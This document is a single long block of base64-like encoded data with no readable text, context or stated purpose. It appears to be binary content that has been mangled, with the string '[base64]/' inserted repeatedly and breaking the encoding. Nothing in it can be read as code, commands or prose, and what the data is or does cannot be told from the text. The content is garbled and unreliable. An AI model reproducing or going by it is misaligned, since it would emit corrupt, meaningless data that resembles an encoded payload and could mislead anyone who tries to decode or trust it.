CjCtcORwqLCmcO9RkJxZcK2wo8mwqDCosKywq/[base64]/DoMKeSHvDmT8YeMK3KcKsQsK9wpx1w6czw6h1w5ZOKnsufQnChH9Bwr/Cu8KPcgLDvi7DqcKDwrFKwpXDvGfCr8OjL8KzFCYjPMOicMKtFhHDl1LDpQhvasOQw4rDoMK4wqLDvxHDmsOQw7jDn2zCqSlcw7gMw5Izwp0yw6jDu8KlwpnDo8O/wqUUdiMCAFbCh8OBwqkmf8KNYEstw7UIw6nCoMKnwqA0w612wo/DmcOhw5bCicO7w5omHEDCtlfCulkPw6Azw5RUwpnDrW4Mwp85VcKsDsOWwonCsAlTGsOgMcOowrNIw6h+w5Y+wr/[base64]/DmhF0wp/CqMOnTEbCrhhBwqcAOsO4w6fDohLCtsKISD/CvsOmWn/DmcOkNwXCmiXCuWAkZcKpw6Egw4zDvy/Ct8KtwpPDtMKaSMOywrRswrHDn8OLwpkEw4nCqcKjYsONw4kUUcK4RBtmw5/CtcK+w6UPFHnDqGrCtS0UVHpDw4PCucOlwofCrsKQZcKJw4fDtlMlKsKAwrV+wrrCg8K6PCLCo8KJw6vCoDQEw67Ct3pzwoEeLMKmw6EoG8OBSsKNDcO9J8KawoXDhUTDr8O5cDMWOAXCrcOJUMKzTV4VeUMUw7ZUw7VNcMOywpw3bRMgNMO4TsKNwq/DqyvCk8KMworCtRjDmArDqsKKGsKpwr4QQcKmZcOpYlTDoMKTwpbDoUgGwrrDqMKoAhnDocOjw5XChDPDjsOxbTUxw41eG8OUwo5nw7nDlxDDvx4QUcOgwoIOHcKjTVnChghhw5HCocOFB8KFwoXCinTDlsOVIhjCtAvDk8OVPcOuUsODwq/DicKaDcOBwoHCvMKFw4LCqhrDqcOHLUF9XWDCn2RBwrFKwrc6w6HCrlt7C8KdUcOeIcORwrcGb8Olwp7CpsKBHjTDiMKZw5E1L8KxU05uwq5oLcONYC4xbHsQw6cMZTdoWsOhccOHccOvwoPCrMO/w5B2w6AcUcOXwoFPZHYGwrfDuHk8G8OfR24nwpTDgsKgw7lLw5jCpMKsVMOHw4bDjTrCssONDMOnw6bDjG/ClQHCrcOUwpslwqLDsn/Ct8OuWMOGDEbDocO5O8KWAsOMw7gEw5tCw70iYEzCnGDCrwDCr8OfUWp6DgrClmUGwqYIWCjCmcK8bgQUH8Kiw45Gw5HCrW3DncKrw44kw7zDoMO9wrBiJ8OkwqBLw4LDgsOdRGfCkjLDvcOOwr1KRSHCvcOPAwDDo8O/[base64]/DpmbDoVDCrMO3w6jClQoZMsK3wr0BfsOOHSvCiA3CncOFw7lVwonDhE/ChcKUQkwhw7zDsMOmZMO/[base64]/fcKmXS8Pw6UWWWJFwqg6wrrCisKYw6/Di8O2UzJrw7/CpcOHw5ZNBsKMEwrDhMOZw5UKwogkSCrDrcOlZRp/MkPDnC7CnCQ0w4dQwoIEOcKPwpohVsKQw7QhcMOfw6kLJ1EoGgx+wqzCqwwfVG/ChGEoPcKKSwwzJ0ZIcBBiPsOEw5vCp8Obw7Rxw7E3M8K4IsKIwqpewqTCmMOVMBomCAzDq8O+w6hUQMO2wrPCjGhQw5/[base64]/DiFzCvsKSw6c9TBZmwqdhXcKaQMOswqNZbGgOc8K5wqIWDFZ5ZgnDgwbCpMOMBcKRwoUfw4RHFsO3w5cEdMKWw5kjRzvDi8KbAcOsw4PDrMKfwqrCjA3CqcORwo5RXMOHfMOJPxnCgT/Dg8KFCWbDk8OZCMKUHEDDk8OXJhIqw53Di8K0P8O/OmTCkj3Dl8K4wr7CiF9CIi98wq8Swp9yw5TCkFvDpMK1wpTDnx8sGh0Mw445NwseWAPCmsOxacOpJxdMHTzDh8KOOV/DncKgdkDCu8OjKcOvw5EMwr0GVjjCosKOwqXCk8OAw77CvsOMw4fCssOlwqvCh8OjY8OOSy7DgH/ClMONG8OhwrMYTx9MF3bDlw4lbWnCphsbw4EpTn1TCsKjwpHDs8O/wrDCvFHDqWHCiWR/RMOTa8Kwwp1JbUrCrGh3w5VawoLClDlOwrnCqH/[base64]/DvcKWw5wRdMK9woRPJgpow4zDrFFOc3Q5ccKic8OwJQLCqE7CmHp8NioEw6zCgCYWKcOSFsK0NzDDl3QAAsK1w6Z4SMOIwrh7XMKiwo/ClGYjf1UtMnscX8Ksw7bDpsKQasKZw7tsw6HCjhTCl3VTw7zCplzCqcKdw4I7wpXDkAnClG5vwoEQw6TDsBIBwrEJw5nCnXnCnSdTL0p/[base64]/Dv8KJRsK1HmpFSsKlL25VwpUSw5fDhsO+TlbCiVdbw7nDisO3wqEfwo3DksKFwr/[base64]/CscORWj/[base64]/DqhwsWsOkUsO8OsOpEFgsfsKcJS8KwoEnwrZjS8KzwpHCtMK3T8ORw7PDkk9UKAjCtC/DncKqYlfDgsO7WAtkIcOtwos3NUjDgX7CjzjDicOeOkbCq8O0wqd/[base64]/CmD3DnyJaKFDCkUrCpFhHbcOdVhctwqAaw7ZRwqLCghfDjz/CnsO/aHpoTcO0HT/DjGoRCGoowo3DisK8LApCfMK0WsK9w5wmw5vDpcOYw7lVMSsQfGVwFcO5dMKwXsOnBB/DiAXDl3LCqm5LBykBwpB/BmHDqX0WMsKtwooJTsKCwpFKwrlIw6PCl8KlwpLDkz/CjWfDqCx5w4pQwr/Dv8OEwo/CsjUlwo3DtArClcKtw7Yjw4bCnEjCr1RCLmdAECHCu8KHwowIwqnDhgTDksOSwqAhwpDDp8OXBMOEMsK9NCnCvHYsw7LDsMOLwo/DgMKpMcO2OgIlwoJVIG/DhMODwrBow4LDqXvDnjDCkMOxVsOQw54Nw7RsRFLChnHDgy9nbRrClFnDgsKSPx7DlltUw6DCtsOhw5TCsGNDw6BvEBLCmBFywo3DhsOvOsKrQS8xWmLChCfDqMOvwp/Dt8KzwpXDl8OQwo1aw5rCvMOwVx0/[base64]/[base64]/CiCzDnGLCg8Omw6/Dmw1MbMOOw7XChsO1MsOywpV1wqTDtsO3XsOPZMOJw73CiMO1AndHwoUlJcK5AsONw7fDhsKYMRJxbcOVR8Kvw74Uwq/[base64]/wpLCuhzDv1PCq8KgRl7DhFbCjcOyfMKqwognI8KjHwHCh8OCw6HCmBjDkXfDiDlNwrjCvRjDisOBZcKIcCF9QkTCmsKDw7ltw55hwoxDw6jDs8K6LMK/fsKdwq9Rdg9taMO5TXobwq4HGGMJwptIwrZBYzw1VypSwrHDuAHDjVTDlcObw7YQw7vChRLDrsOtUz/DkUNLwrbCuDk4RA3Di1EUw77DsAAPwqfCscKswpfDpT/[base64]/wqVhw7HCocOSwrMqw6Irw6oEw7fChcKbwqXDrgLCksO/[base64]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[base64]/N8KxQFjCsBxEJDDDl8KrwpU9R8KKXsOkwpYJFMKhw7t3JGFNw4PCiMKqAnHDoMOawr3DrMK+fgF1w5I8IEIjXgHDhgBhRH98wqzCkUg/[base64]/DtWjDr8Khw40dGkxfwrI1w71UwqUAK3AXwrXDqcKLEcOlw67Cmy0TwrMZfDAuw6rDisKSwqxmw7nDgzknw5LDlSRYacOLUMO6w7/[base64]/DjcOyFxhcCcOzWDXCkMO0R8OMwq7CjjMNw4jCil99FsOKPMOnSW8swqnDpRh2w589PCAaC34oNsKCd345w5A5w6/[base64]/ChR5nYsO4w7ZCwpzDtjTCnjzDjcO5wp9dB3U9RMO6QjfCgMOzPl7DlsOTw74Tw61uP8Krw7Y9XMKsW2xXH8OQwp/DrWxWw7HDmk7CvmfCmlvDucOOwrZQw6/CuwHDgCp5w6gjwrLDlcOQwrAoSm7DkMKiXyNqQVEUwqxyHUzCpsK7dcKeHD5FwoxiwqRjOsKQFcOOw5nDlcKZw4TDoSUpfMKUGFrCok9+KiY5wqBfR1IoUsK3MnpebllVdWxZTBwuFsO7Bypawq/[base64]/[base64]/d14DwqTDksObw5slOMOidF7Du8Oqw6fCrVcFfMOrwohpwo0jw47CpmUdIMKswo5tEsOKwqwDc29Hw7LDhcKoPsK5wrTDicK9CcKPNgDDusKcwrZuwoLDmsKGw7/DrcK3Z8OQDQkZw7kKI8KgYMOTVSstwrUXLyTDm0RJNXgDw7HCkcK1wpxRw6XDk8ObeCfCrS7CjMORD8Otw6jCr0DCsMK8NcOjGsOuR0pmw4YQR8K2IMOyLMOhw7jDvXLDu8KPw49pOMO+Ah/[base64]/DgcKSG8Kcwrdpw5rDowhCw4fCt8OQU8O5L8K1wrPCrMKyBMOtwqtIw5vDqMKUTCkYwqnDhFxtw55tP0Frwo3DmR3Cl3/DusO4WwbCucOccRhYeic3wqAONxYJW8O5f0FRCWE5KRBHAsObKMOpVcKCNcK/[base64]/CkR3Cq08iw598dcKqw5xmC3EQwqfDtHZZQSLDpxDCrMKrQVhow7XCjiXDlzYVwpdfw43CtcO3wrlAXcKCP8K7QsOAw44VwobCpx04BMKkO8KIw7XCkMO1wpbDgMKoLcKdw6bCksKQw6/[base64]/dGvDosKQwqzCo8OUwo1zw4oKKXfChFvDlxPCqMORwq7Ch0sIw75sCg01w7nCsQfDgT18J1TDrQd8wojDhAnCnMKiwrTDlBnCrcOAw4c1w6YGwrd1wqbDvMOvw7TCszp1MFJoCDs9woLDpMOdwqzDl8Kgw63Cjx3DqwsYMRt/L8K6H1XDvSkDwrDCl8KBA8OlwppZJ8K2wo/CsMOTwqh0w4vDqcODw77Dt8KgaMKnenLCo8Kqw43Dvx/DvDbDkMK1wrfCpx9DwqRvw74DwrzDmsOhZgRDRg7DosKhKQjCkMKvw7/DrGxvw5nDlXjCksO5wozCghHCuyc9X24Gwo3CtEnCvUMfcsOPwpZ6ARTDtks4YsKOwprDoXEjw5vCg8OXaDnCoEHDqcKXVcONYGXDoMO6HDEiQW4DQXN3w5DDskjCv2wCw5LCnHHDnE5nJsKQwojDoEXDkFRRw6/Dj8O8ZxbCpcOaTcOaL38ibi/[base64]/Csn7CosK1WcKlB8KeU1fDs2fCuxPDqcOCw4jCncKNw69DC8Onw5gaFAnDoArCvU/CqgvDsyUbLnnDrcOpwpLCvsKPw4DDhGVSFy/[base64]/[base64]/DmBg3a8OrMcOSw5BEIMKvwqNGbX7CpnV0wpLCs3XDgHUnQSzCnMKEIMKgNsKgw7k6w4NeQ8OeDz9DwqbDoMKLwrHCsMK9HVAIOMO+VsKyw67Ds8OkBcKpYMOSwoZrNcK/SsORA8OkPsOAGcOSwrfCsBxgwrRfd8O0X28eMMKJwqrCkiHCpgI+w77DlCHDgcK2w7DDrnLClMO0wqrCs8K+esO+TzfCqsOjBcKIKxpjW2t/UATDiWxfwqTCpFTDpE/CtMO2EsOlU0IbD07DssKWw5kHKifCiMORwrDDhMKDw6p7McOxwrtDVMKGGsOSQcOcw4zDnsKcD3LCmhNTN1Y1wpUPO8OMVgh4asKGwrDCr8OewphlF8KPw6rDmjp6wr7DgsO/w4zDn8KFwo9vw5TCkVzDjjnCm8KUw7XDosK5wrPCoMKTwqTCm8KHAUpfH8OLw7BhwrVgY3PClDjCncKdwovDmsOvEcKewrvCocOaC0AFCQsOfMOlVcKEw7LDnmTCojMmwr/CrsKxw7zDqyPDl1/[base64]/IcK3w6jDiMKKwq1xNiHDnAPDtsKgwrA8wow6w61xwqU8w4sWfUrCkTNfZBsyNsKyaCXDjsO1AW3CoCk7HGt2w4QIw5fCt3QFw68MOWfDqCMrw4TCniBSw7DCim3Dow9bOMOlwr/[base64]/CoQTDvB/DvnzCqsK5PsKhwpHDlg3CuX4bw4w0AMKrG3nCnMK5w5HCv8KkL8KbUT5xwqx/woI8w6howoYiYsKNFkcbOzZdSMOOCkTCpsKew7IHwpvDmg54w6QCwrhJwrtoVHJtEW0TE8OIUgzCmnfDicOMdS1pw6nDtcOAw5UXwpjDj1MZaQU3w6vClcKUScO8KMKRw4BfYXfCtSvCqGFTwphULMOVw5vDnsKwdsOlG2HClMOIX8O2fsK/JmnCt8OXw4TCnQDDkSllwowQSsKLwoI4w43Ci8OpCzTCmMOlwrklKwV8w41qYDVsw6l6L8O3wpfDhsK2S0o7Mi7DqcKZw4nDpkXCn8OkZMKJBmHDksKgKWjCmCtUHxUyGMK9wpvDqcOywpLDghlBN8KtPg3Cjm9Uw5ZPwoXDjcONVxNEZ8KMcMORKiTDhQ/[base64]/w4DDgj8Dw4gLwq8tZcOFKVhwwpLCkcKdcwnDi8O7w7Z9wpdSw5I5cgDDpFTCvC7DgRkNcDZ3RsOgd8OJwrBRJQvDmsKhwrDCocKZHl/DszfCjcOOJMOQOQXCusKjw4Mrw7w5wqnDv1sJwqrDjSXCvsKiwphrFB99w6suwqfCksO5fzjDtTTCt8KwZ8O/[base64]/CscOEacOkdHLDizkpwoQ7w499JhDCj8OxHMOKw5UMZsOsNG/ChsO/wqDDkBMlw7tEAsKZwrJ3YcKfcmZ3wrk7woPCoMOywrFHwrgWw6UDK3TCkcKYwrLCksO1w4QPf8O6w7XCiV19wo7Dt8OmwrfDukg/I8K3wrkyJj5RDsO8w4HDqcKGwrQcSy9yw5M2w4vCnDLCnBx+TMOAw67Cv1XCocKUY8OWTsOywpMSwoZiGDkfw57ChlnCucO/MsOzw4Fgw4FVOcORwqxWwpbDvwp7OjYiRXZGw6NjUsK0w4ovw5XDmsOyw4w1wofDtmjCpsKbwoPDrRjDijchw5soLl3DiUFGwrnCrEPDnwrCpsKewqrCr8K+NsOBwpprwpAQd1tzH0Abw7kaw5DDhEjCk8K8wqLCrcOmw5fCjcKeKGdECmEBb3YkGG/DtcOVwpwyw4NIHsOnZsOGw7nCrsOwAMKhwpzCj2guNsO+FnPCrVo9w5DDiS3CmUA1ZsOYw5UKw7HCimtNHRnDrsKKw64bE8Kiw4fDl8O7esOew6EYXx/CiXLDpD0xw4HCvFEXb8KHHiPDrD8fw6pzWcK9JcKKBsKOVl8/[base64]/LsKvw71jwoDDkMKNw50Ow7nCoiBwI8KXCsOmVlbCt8KzG1fCvMORw6Qow7p4w4sIB8OMV8KRw6U0w6TCjHDDjMK2wpbCjMOgDjcew4QzXcKbcsKafcKCTMOGXybCtzEwwp/DtMONwpzCiklsScKWX2QSWMOXw4JhwpJeE2DDkSxzw6tpw5HCusKBw6sEJ8OVwqPCr8OXJmXCl8KNw6s+w6Rew6wwP8Kgw7NCw5FTNxnDgzLCssKIwr8Bw5s9wofCo8KhIcOBcwHDusO6OsOPJULCtsK1EybDlH9yRR/Dli/[base64]/[base64]/M8K3cTpfwoLDv3XDscKRG8OWw7ZmY8O7RMOsw7Vaw7YfwobCg8KIQg3DpCfCoS8owrLDkHvCocOgL8Osw64VSsKQJTcjw74LdMOIKDBFW0sawpvCicKMw5/Cg1YMUcKxwqhtGxfDkTAQB8OHSsK6w4xzw78dwrJZw6fDs8K9MsObacOhwqbDlU/DtmoawrzDu8KxCcOHEsOcSsOJVMKOCMKNXcOWDQtHHcOJOR5hUAZswrc/bsKGw5/CqcK5w4HDg1LCgW/DuMOtU8ObenV2wqEAOQolD8OVw7UvN8OCw4vDrsK+OHZ8XcK6wqzDoEp5wrjDgx/DonB5w4lXMzQrw6LDtmxycWLCqmxiw63CqgjCsHoQwq9FFMORw4/DmB/DkMKIw6cLwrLCsX5qwohvf8OKcMKvZMK/QX3DoC5wMGgSMcOfLig/[base64]/[base64]/wo8zwpZkw6ExXcOjwpvDssKVU1TDl8Otw6Nqw6zCijYWw6/CjMKJIlRgWTXDsWAQO8OrCEDDrMKIworCpgPCvcKSw5DCp8K+wrACTsKxNMK6J8Obw7nDoXwywosEwojCqGA7I8KEdsKsQTbCpQQpE8Kzwp/DrMOdOzwAG2PCpBvCoWfCj1k7NcO3ScOZXE/Cil/DoQfDoyTDj8OCWcO3woDCncORwo5YPwTDkcOwEsOXw5DCosK9FsKiTmx1WlLDl8OdM8O3Ingfw7Nxw5/Doywqw6fDo8KcwpMSw70AVXQ3Lw5gw5xuwpvCjSQuX8Kdw5bCpQovDQXDjAZTFsKSQ8KPdx3DqcKCwpwqB8KgDA95w4ITw5/ChMOUIX3Dp2bDgsKBMXgSw7LCocKcw43CtcOswqLCmUcQwonChAXCj8OBNXh5f3oRwoTCk8K3w63Cr8OAwpI+TzggCkEww4DCnWHDpUTCrsOTw5XDhcO3Y13DtFDCssOsw6zDmsKIwqcEHWHCiRoeLD3CssKoB2XCh0/CmsOcwrfCm1oecR5Ew4vDg1vDiTtnMwR4w7/DvDk9VBhLLsKeKMOjJR3CgMK+TcK4w7QjQzdAwo7Ck8KGKsK7GTQBI8OOw6jCiwnCvlUZwpXDm8OMw5vCr8Okw5nCl8K4wqMjw73CisKRO8KuwqvCuxBYwoYiVVzCjsK/w5/DtsKsL8OuY3DDu8OadzHDukfDuMK/w64zXsOawpTCgWTClcKZNjd3GsOJdsOvwrzCqMO5wpk+w6nCpmoLwp/Dp8Ktw5EZHsOyCcOudAvDisO1NMKWwpkBHxAvZsK1w7xVw6EhKMK/c8K/[base64]/[base64]/IcO6w5HCqMO7DRPClsO7ShLDsMKJMxAhBsOpTcO+wrzDnjPDgcK+wrrDtsOhwojDpX5CKEsrwow/WRPDk8KBw7s2w4gqwo4RwrTDssO6EyA8w6t4w7jCtG3DpcOkNMO1IsKmwqTDo8KiQVsnwq8LWXwJA8KMwp/[base64]/wq5kw5XDuyNZwrsUwqbCmTjCgcKDw6XDv8KwCMK0w60NwoU/bGZ7QsO3w4YHwpfCvsKIwrPDlX7DrMOoTTwCesOGGzYfBz0SZwzDqwgQw7jCsmMPDMKVMsObw5/CsFDCvHFkwqg1T8O2DwdYwotUB3DDhcKvw6xJwppaekXDhUMydcKvw6NqGsOHGGfCnsKEwp/[base64]/[base64]/Dl0RrIcK3QQXCpnQtwr/CmEIEwqZVN8KGOV7DuHvCt8O1SE7DnUsIw6UJXMKWL8OuUgskFAzCmG7CncKkQHTCnVvDiGdEI8KSw7k0w7bCu8OJZj1+GkQrPMOmw7jDusOrw4vDrhBAw49hSE3CqcKRB2bDj8O/wq0cLcO/[base64]/Cqx7DtCQ9AcKPw4HCj8KOwrfDsBlpwrfCmcOMU8ObwpIZdC/Cg8O+KCUYw6zCrD3DsTpxwqNmHw5pTGbCnEHCtcK6ICXDqMKKw5soRcOawqzDucK6w53CjMKZwpXCkHDCu2/DpMKiXGXCqsOICQXCocOMwqTCm3DDp8KQHSTDqMKjb8KHw5fCswrDjlhKw7QAK1nCncOHM8KNVsOqG8OdYMK9w5EubwXDtSbCk8OaEMKuw63CiATCqHJ9w7rCl8OPw4XDtMKbMnfCoMO6wr9PIgvDmsOoFX9qVy3DucKfViYTacKMPsKxbsKDwr/ChMOLasOMS8OewoABSXvCk8OAwrvDk8Oxw4AMwpzCjzdrJ8OEJz/CiMO0WRhUwpFowrxXH8Kew7gmw71UwrvCg0PDtMKSX8KxwoZMwr5mw7zCvSQ2w6DDtVzCmcOJw71zcC17wovDv1h0w79ec8Ohw47CllJsw6HDgcKRDcKmG2LCtCvCqXJuwod0wroNC8OcbnF0wqLDicOewp7Do8O4wqnDucOZNcKATcKswp3Cq8Kmwq/DsMOOKMO6wpc7wptpdsO5w57CsMK2w63CocKZwpzCnQd1wo7CkVhNFAbDsjbCvi0NwrzDj8ORfMOXwp3DqsOJw4gKYVHCpSXCk8KKwrLCixcfwpsdfsO1wqTCusKAwp7CnMOVIMOeBsKhw43DgsOxw6rCuATCrWMtw5DCmBbCl1Jdw5/CnyFQw5DDpwNrwpLCiVDDunbDqcK3AMKwOsKuacOzw4stwoLCmlrCisKuw6IVwp5eOCEgwp9kOjNbw7U+wrdow7wsw6/ChcKtTcOjwpXCnsKoIsOhKX5PJcKWBz/Dm07DkBTCrcKOMsOrPMOYwrUcw67CjVLChcKpwovDrMOhfBh1wrI/wrrDhsK5w6QsEkB6U8KPaybCq8OWX0PDoMKDQsKSbXHDpGxWfMKkwqnCvxTDvsKzQX9Aw5glw5IFw6UsD3k5wpNcw7zDmld8DsO3XMK1wrMYL1s4XE7CjCt6w4PDsEfCncKJV37CscOnLcOowo/[base64]/DoMOSw6nDg8KVwooLw4TClHkXwpPCgcK0K8K2w75OUcKYGyHCjSPCmMKuw7vCsnBoOsKow5EIGS1hcEHDgcOcTW/Ds8KVwqtswpo9Vn/DjDA1wr/DtMKsw4nCscKlw4JWW2INfRJ4JDrDpcKraWhDwo/ChRPDnjw8w5I1w6JnwpXDlsKtwq8Xw7vDhMK1wqLDuU3DuRPDnGtHwqV/YHbCvMO/wpXCt8KPw43DmMOmVcKhLMOWwpTCsRvCjMOVwoQTwpfChndDw73Dl8K/HBoLwqLCpDfDuiHChcOhwovDuGAZwod4wrbCm8OPfsOJYcO/Jyd1FCwGLMKdwpMZw5cGZEBqQcOEMF0JIhnDgAR9SMONJRA/I8KzLHHCrG/ChXojw4tvw4jDkcO8w7lawo/DnD4TMzxnwpPCscOtw6fDu1rDt33CiMOowoREw73DhQVLwrzCgR7Ds8Kkw4fDnEMfwr8ww71lwrrDsV/DtWDDklrDssK5IT7DgcKawq7DunA4wpQeAcKowqIAfMKUYMOPwr7CvMOSIHLDjcK5w7sRw6lOw4HDkXBnRyTDlcOiwq/DhUo0aMOkwrXCv8KjPAnDpMOhw5NscsODwoESJ8KSw49kNMOsCi3CvMK5NMOnRlbDr0V1wqQwcGbClcKfwq/DicO1wpbDicOpS2QKwq/[base64]/CmMKYwqrDlMKTJcOsG27CvsO5w78bLQJaHsOjBivClsK6woTCqcOkUcKGw6jDhX/Dr8OVwo/ChUclw6bDmcKnYcOWLsKSSiVvF8KwMhVaAB3CkmdZw79cBydwGMOWw4XDoV7DpEXDtMOVB8OGYMOBwrnCuMK4wr3CpQE1w59bw546SnEywrnDpMK2O1MoVMOVwqZ0X8KpwovCli/[base64]/N8OJMyUjWXFaScOqwplBw7hwwqAkwqXCixEgfX5XacKCIsKwV1PCoMOoVUhBwqLCusOkwr3CmlLDu2jCpcONwpTCtsK9w6sxwo/[base64]/a8OAw65LOmXCgBZDDsKlazZFwoAvw6bDrcK/J8K/wrPCt8KSw7NmwrpfO8KSdFjDs8OCb8OYw5vDnCTCgMO1wqUeD8OyGmjCl8OsIH1tE8O1w5TCpgLDjcODAUA6wrvDiWjCrsOQwo/DpsO2eRPDisKswqbCvXTCpkUvw6fDt8O1wrs9w5RKwr3CoMK6w6fDvFnDnsKVwrbDknEmwqlnw6V3w4TDtcKFYsKyw5AuAcOZUcKyDyzCu8KWwrYjw5LClBvCpC4yUhbCrjgjwrDDpT8dawTCsS/[base64]/ChF1yVgUYV8OVw4JiwoTDnHrDq8KtCcOfeMOQRlJ5wrdJbilzX3kIwoIrw7jDiMKdJMKCwqrDtmrCoMOnB8OKw71Iw5Yww64tfUJoOwbDvzIzJsKkwqoPXjPDicOdIkFAw6hCT8OMCcO5aCwBw6I/[base64]/CqQfCoycJSMO7w4lpw43Dix3DoyjCsTMyDWDDtljDoVBXw48Kd2vCmsOTwqzDl8ORwrpzAsOON8OAJMOFe8KTw5Ikw4IVJ8OVwoAnwrvDqWYCfMKeRcOiHcO2BzvCt8OvPwfCqMO0wrPCr1TCjEsCZcKwwprCkSo8ciJ/w7vCrcOCwr17w7g2w6nDgxwmwo7CkMOUwpIsR1XDjMKLflRdTCPCuMK5w71Pw7RNNcOXTljCqhUIfMKkw7zDiWFQFngnw7bCvAJ+woEMwofChGvDm2tUOMKbC2XCjMK2w6oqYT7CpwDCoSl6wobDvsKXKcO/w4B6w5TCn8KrHVEYFcOQw7bCmMKMQ8OsQQHDuUo5b8KvwoXCsmdawrQCw6gZRHPDsMKFfynDuwNZScO8wp8LRm/DqHXDnsKJwoTDkTHCvsKEw7xkwprClwZ1DlA9G1AzwoAtw4bDmRjCiRvCqn5Ew5k/dXARZgDDscO6a8Opw7AgUh9UfEjDhcKoZhx8XHdxP8OLfsOQDi90QBTCnsOESMO9GmpTWSdGcz0cwovDtT8hDsKxwozDsSnCg1VJw4ABwo0lLUckw4zCnl3Cq3zDtcKPw6pkw6c4fcOTw7cEwrPCncOxPkvDusOBQsKBFcKYw6jCocOLw7PCmiXDhW8JKTfCgCF2I2/CoMOww7gZwrnDrMKHwrXDrxQSwpkwKwfDjmw4wqfDh2PCllwnwoPCrHnDtR3CiMKbw4EHJcO6GsKCw7LDlsKQdiIqw7HDt8K2Bj4JUMO7SQ7Cqhovw63DukB0PMOIwqRDTxHDpUw0w7bDrMOFw4pdwpZHw7PDtsO2wo8XVA/[base64]/IsOfasKANsKZw5FbwovDscKew7dDW8O5wr/DqwV8wo7Ds8OJB8Kywow+K8OwccKkH8OsQsORw5jCqw7DpsK/BMKoVwHCkQbDlk4ywoYiwp3DgFjCiS3CgcKVe8KudzPDh8Kke8K6ZMOMLS/CkMOow6XDkVhOG8O0EMK7wp7DkTzDlcKgwq7CjsKedsKXw4HCo8Ohw7PDl0s7WsKGLMOVJh1NccOIU33DmwHDi8KFIcOJf8KywrzCrMOxOW7CvsKjwrLCmR0cw67Dt2Q/VsOSZyxbwp/[base64]/CrEbDuGbDvMOyc8Ouw4U3fcOBwqzDnmvCkgbCt3nCvMKLIm1jwq5dwqbDpAbDtxNYw7lXO3c7c8Kic8Oiw5rCt8K4ZR/DncOrTcOnwpxRFsKSw7oxw7LDpSYBY8KJZxZmY8O0wowhw73CmCTCjXAxJ1zDv8Kjwp0YwqHCvEXDj8KIw6FUw4cSGXHDsS5Mw5TCjMKLK8Oxwr4ww7gMY8O5ci0PwpHChhHCocO0w4QsdF0admPClGHCtDERwrHCnD/Cj8OsHGnCg8K4DEbCj8KiUn9vw5XCpcO3wpPCu8KnOUM8F8K3w4YBJAhjwrg6P8KOdsK+wrx7esKpJjImRcOhJcKaw4TDo8KDw4MrSMKLJxPCvcOaJATCn8K9wqbCrDnCucO/[base64]/DiXTCkg3CoU7Drjk2wpQ7w5k4ScOOwrkyXlB+wr7DqAHDrsOIY8KrHnjDusKXw7bCp0UuwqcxcMOCw7Iow6xqLsKresOJwpRUADMFOsO/w7RKScOMwoHCksKBUcOiMMKTwq7CmGB3JBxXwphUfGH